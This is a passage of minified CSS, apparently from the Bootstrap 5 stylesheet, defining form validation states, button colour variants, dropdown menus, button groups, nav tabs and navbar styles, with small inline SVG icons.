.5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu{top:0;right:auto;left:100%}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu{top:0;right:100%;left:auto}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid 